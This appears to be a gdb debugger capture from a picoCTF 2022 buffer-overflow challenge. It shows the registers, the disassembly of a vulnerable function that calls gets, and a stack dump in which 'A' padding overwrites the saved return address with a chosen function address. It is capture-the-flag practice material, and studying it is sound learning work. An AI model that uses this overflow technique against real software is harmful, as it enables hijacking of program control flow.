 kali-linux kali-linux
Register group: general
eax 0xffffd020 -12256 ecx 0xf7fad580 -134556288
edx 0xfbad2098 -72540008 ebx 0x804c000 134529024
esp 0xffffd010 0xffffd010 ebp 0xffffd048 0xffffd048
esi 0x1 1 edi 0x80490e0 134516960
eip 0x80492a3 0x80492a3 <vuln+34> eflags 0x246 [ PF ZF IF ]
cs 0x23 35 ss 0x2b 43
ds 0x2b 43 es 0x2b 43
fs 0x0 0 gs 0x63 99
0x8049291 <vuln+16> add $0x2d6f,%ebx
0x8049297 <vuln+22> sub $0xc,%esp
0x804929a <vuln+25> lea -0x28(%ebp),%eax
0x804929d <vuln+28> push %eax
0x804929e <vuln+29> call 0x8049050 <gets@plt>
B+>0x80492a3 <vuln+34> add $0x10,%esp
0x80492a6 <vuln+37> call 0x804933e <get_return_address>
0x80492ab <vuln+42> sub $0x8,%esp
0x80492ae <vuln+45> push %eax
0x80492af <vuln+46> lea -0x1f9c(%ebx),%eax
native process 1149 In: vuln L?? PC: 0x80492a3
(gdb) r < input.txt
Starting program: /mnt/c/Users/jason/Documents/GitHub/picoCTF_2022/Binary_Exploitation/buffer_overflow_1/vuln < input.txt
Breakpoint 1, 0x080492a3 in vuln ()
(gdb) x/20x $esp
0xffffd010: 0xffffd020 0xf7fad000 0xf7faddbc 0x08049291
0xffffd020: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd030: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd040: 0x41414141 0x41414141 0x41414141 0x080491f6
0xffffd050: 0x00000000 0xffffd124 0xffffd12c 0x000003e8
(gdb)